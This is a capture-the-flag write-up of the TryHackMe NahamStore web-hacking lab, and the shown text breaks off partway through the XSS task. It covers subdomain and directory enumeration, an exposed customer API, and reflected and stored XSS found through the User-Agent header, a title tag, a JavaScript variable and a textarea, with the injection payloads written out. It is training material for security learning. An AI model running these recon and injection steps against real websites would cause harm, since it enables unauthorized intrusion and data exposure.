NahamStore | Sept 21, 2022
Introduction:
Welcome to my another writeup! In this TryHackMe NahamStore room, there are tons of stuff that's worth learning, and it teaches you the basics of bug bounty hunting and web application hacking! Without further ado, let's dive in.
Background
In this room you will learn the basics of bug bounty hunting and web application hacking
Difficulty: Medium
- Overall difficulty for me: Hard
NahamStore has been created to test what you've learnt with NahamSec's "Intro to Bug Bounty Hunting and Web Application Hacking" Udemy Course. Deploy the machine and once you've got an IP address move onto the next step!
Udemy Course created by @NahamSec | Labs created By @adamtlangley
To start the challenge you'll need to add an entry into your /etc/hosts or c:\windows\system32\drivers\etc\hosts file pointing to your deployed TryHackMe box.
For Example:
10.10.46.5 nahamstore.thm
When enumerating subdomains you should perform it against the nahamstore.com domain. When you find a subdomain you'll need to add an entry into your /etc/hosts or c:\windows\system32\drivers\etc\hosts file pointing towards your deployed TryHackMe box IP address and substitute .com for .thm . For example if you discover the subdomain whatever.nahamstore.com you would add the following entry:
10.10.46.5 something.nahamstore.thm
You'll now be able to view http://something.nahamstore.thm in your browser.
The tasks can be performed in any order but we suggest starting with subdomain enumeration.
Add nahamstore.thm domain to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf]
└─# export RHOSTS=10.10.46.5
┌──(root🌸siunam)-[~/ctf/thm/ctf]
└─# echo "$RHOSTS nahamstore.thm" | tee -a /etc/host
Task 1 - Recon
Using a combination of subdomain enumeration, brute force, content discovery and fuzzing find all the subdomains you can and answer the below questions.
- Jimmy Jones SSN:
Note: To finish this question, you have to complete
Task 9 - RCEquestion 2 first.
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# export RHOSTS=10.10.46.5
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 84:6e:52:ca:db:9e:df:0a:ae:b5:70:3d:07:d6:91:78 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDk0dfNL0GNTinnjUpwRlY3LsS7cLO2jAp3QRvFXOB+s+bPPk+m4duQ95Z6qagERl/ovdPsSJTdiPXy2Qpf+aZI4ba2DvFWfvFzfh9Jrx7rvzrOj0i0kUUwot9WmxhuoDfvTT3S6LmuFw7SAXVTADLnQIJ4k8URm5wQjpj86u7IdCEsIc126krLk2Nb7A3qoWaI+KJw0UHOR6/dhjD72Xl0ttvsEHq8LPfdEhPQQyefozVtOJ50I1Tc3cNVsz/wLnlLTaVui2oOXd/P9/4hIDiIeOI0bSgvrTToyjjTKH8CDet8cmzQDqpII6JCvmYhpqcT5nR+pf0QmytlUJqXaC6T
| 256 1a:1d:db:ca:99:8a:64:b1:8b:10:df:a9:39:d5:5c:d3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBC/YPu9Zsy/Gmgz+aLeoHKA1L5FO8MqiyEaalrkDetgQr/XoRMvsIeNkArvIPMDUL2otZ3F57VBMKfgydtBcOIA=
| 256 f6:36:16:b7:66:8e:7b:35:09:07:cb:90:c9:84:63:38 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPAicOmkn8r1FCga8kLxn9QC7NdeGg0bttFiaaj11qec
80/tcp open http syn-ack ttl 63 nginx 1.14.0 (Ubuntu)
|_http-title: NahamStore - Home
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-cookie-flags:
| /:
| session:
|_ httponly flag not set
8000/tcp open http syn-ack ttl 62 nginx 1.18.0 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can use ffuf to fuzz tthe subdomain:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://nahamstore.thm/ -H "Host: FUZZ.nahamstore.thm" -fw 125
[...]
www [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 436ms]
shop [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 446ms]
marketing [Status: 200, Size: 2025, Words: 692, Lines: 42, Duration: 415ms]
stock [Status: 200, Size: 67, Words: 1, Lines: 1, Duration: 300ms]
Found subdomains: www, shop, marketing, stock
Let's append those subdomains to /etc/hosts:
10.10.46.5 nahamstore.thm www.nahamstore.thm shop.nahamstore.thm marketing.nahamstore.thm stock.nahamstore.thm
-
www.nahamstore.thmandshop.nahamstore.thmredirects me tonahamstore.thm. -
stock.nahamstore.thmis a API endpoint:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://stock.nahamstore.thm
{"server":"stock.nahamstore.thm","endpoints":[{"url":"\/product"}]}
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://stock.nahamstore.thm/product
{"items":[{"id":1,"name":"Hoodie + Tee","stock":56,"endpoint":"\/product\/1"},{"id":2,"name":"Sticker Pack","stock":293,"endpoint":"\/product\/2"}]}
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://stock.nahamstore.thm/product/1
{"id":1,"name":"Hoodie + Tee","stock":56}
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://stock.nahamstore.thm/product/2
{"id":2,"name":"Sticker Pack","stock":293}
marketing.nahamstore.thmis a "Marketing Manager Campaigns":

Enumerating hidden directories:
nahamstore.thm:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# gobuster dir -u http://nahamstore.thm/ -w /usr/share/wordlists/dirb/common.txt -t 100
[...]
/basket (Status: 200) [Size: 2465]
/css (Status: 301) [Size: 178] [--> http://127.0.0.1/css/]
/js (Status: 301) [Size: 178] [--> http://127.0.0.1/js/]
/login (Status: 200) [Size: 3099]
/logout (Status: 302) [Size: 0] [--> /]
/register (Status: 200) [Size: 3138]
/robots.txt (Status: 200) [Size: 13]
/returns (Status: 200) [Size: 3628]
/search (Status: 200) [Size: 3351]
/staff (Status: 200) [Size: 2287]
/uploads (Status: 301) [Size: 178] [--> http://127.0.0.1/uploads/]
robots.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://nahamstore.thm/robots.txt
User-agent: *
Nothing in robots.txt
After finishing
Task 9 - RCEquestion 2…
In the nahamstore-2020-dev subdomain, we can see it's a blank page:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://nahamstore-2020-dev.nahamstore.thm/
We can enumerate hidden directory via feroxbuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# feroxbuster -u http://nahamstore-2020-dev.nahamstore.thm/ -w /usr/share/wordlists/dirb/common.txt -t 100 -o ferox.txt
[...]
200 GET 0l 0w 0c http://nahamstore-2020-dev.nahamstore.thm/
302 GET 0l 0w 0c http://nahamstore-2020-dev.nahamstore.thm/api => /api/
302 GET 0l 0w 0c http://nahamstore-2020-dev.nahamstore.thm/api/customers => /api/customers/
[...]
[####################] - 11s 4614/4614 406/s http://nahamstore-2020-dev.nahamstore.thm/
[####################] - 10s 4614/4614 444/s http://nahamstore-2020-dev.nahamstore.thm/api
[####################] - 10s 4614/4614 439/s http://nahamstore-2020-dev.nahamstore.thm/api/customers
Found /api/ and /api/customers directory.
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://nahamstore-2020-dev.nahamstore.thm/api/
{"server":"nahamstore-2020-dev.nahamstore.thm"}
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://nahamstore-2020-dev.nahamstore.thm/api/customers/
["customer_id is required"]
When we reach to /api/customers/, it shows the above error message, and it needs customer_id GET parameter.
Let's supply it and see what will happend:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl -s http://nahamstore-2020-dev.nahamstore.thm/api/customers/?customer_id=2 | jq
{
"id": 2,
"name": "Jimmy Jones",
"email": "jd.jones1997@yahoo.com",
"tel": "501-392-5473",
"ssn": "{Redacted}"
}
Found Jimmy Jones's ssn!
Task 2 - XSS
- Enter an URL ( including parameters ) of an endpoint that is vulnerable to XSS
When I was enumerating hidden directory in marketing.nahamstore.thm via gobuster, I found something weird:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# gobuster dir -u http://marketing.nahamstore.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 300
[...]
/6e6055bd53afb9b6e4394d76e35838c9 (Status: 302) [Size: 0] [--> /?error=Campaign+Not+Found]
/cfa5301358b9fcbe7aa45b1ceea088c6 (Status: 302) [Size: 0] [--> /?error=Campaign+Not+Found]
It redirects me to /?error.

And it's vulnerable to reflected XSS!!
- What HTTP header can be used to create a Stored XXS
After registered an account, logged in in nahamstore.thm, set up "Address Book" and order an item, we see in the "Order Details" has a "User Agent" field:

Hmm… What if I can modify my HTTP User-Agent header to XSS payload?
To do so, I'll:
- Add any item to the basket, send to myself in
/basket:

- Click "Make Payment" and intercept the POST request:

- Modify the
User-Agentto a XSS payload via Burp Suite:
User-Agent: <script>alert(1)</script>

And we found a store XSS vulnerability!!
- What HTML tag needs to be escaped on the product page to get the XSS to work?
In nahamstore.thm/product, we can see that it may vulnerable to XSS:


However, you can see that it's being injected in the <title> tag.
To exploit this XSS vulnerability, I'll close the title tag </title>, and append a XSS payload:


- What JavaScript variable needs to be escaped to get the XSS to work?
In nahamstore.thm/search's View-Source, it has a javascript running:
nahamstore.thm/search?q=anything:
var search = 'anything';
$.get('/search-products?q=' + search,function(resp){
if( resp.length == 0 ){
$('.product-list').html('<div class="text-center" style="margin:10px">No matching products found</div>');
}else {
$.each(resp, function (a, b) {
$('.product-list').append('<div class="col-md-4">' +
'<div class="product_holder" style="border:1px solid #ececec;padding: 15px;margin-bottom:15px">' +
'<div class="image text-center"><a href="/product?id=' + b.id + '"><img class="img-thumbnail" src="/product/picture/?file=' + b.img + '.jpg"></a></div>' +
'<div class="text-center" style="font-size:20px"><strong><a href="/product?id=' + b.id + '">' + b.name + '</a></strong></div>' +
'<div class="text-center"><strong>$' + b.cost + '</strong></div>' +
'<div class="text-center" style="margin-top:10px"><a href="/product?id=' + b.id + '" class="btn btn-success">View</a></div>' +
'</div>' +
'</div>');
});
}
});
If we send a GET request to /search?q=, it'll GET /search-products?q= + our search.
To exploit the XSS vulnearbility, we can:
- Escape the
searchvariable:
We can do this via using '+<payload>+' in URL encoded:
%27%2Balert(1)%2B%27
Note:
%27means',%2Bmeans+.

- What hidden parameter can be found on the shop home page that introduces an XSS vulnerability.
In the View-Source's nahamstore.thm/, we can see that there is a q GET parameter:
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="row">
<form method="get" action="/search">
<div class="col-xs-9">
<input class="form-control" name="q" placeholder="Search For Products" value="">
</div>
<div class="col-cd-3" class="text-center">
<button type="submit" class="btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
</div>
</form>
</div>
</div>
</div>
- What HTML tag needs to be escaped on the returns page to get the XSS to work?
We can first send a request to the returns page:

Inspect:

We can see that there is a <textarea> HTML tag.
We can exploit the XSS vulnerability by escaping the <textarea> tag, which is simply close that tag:
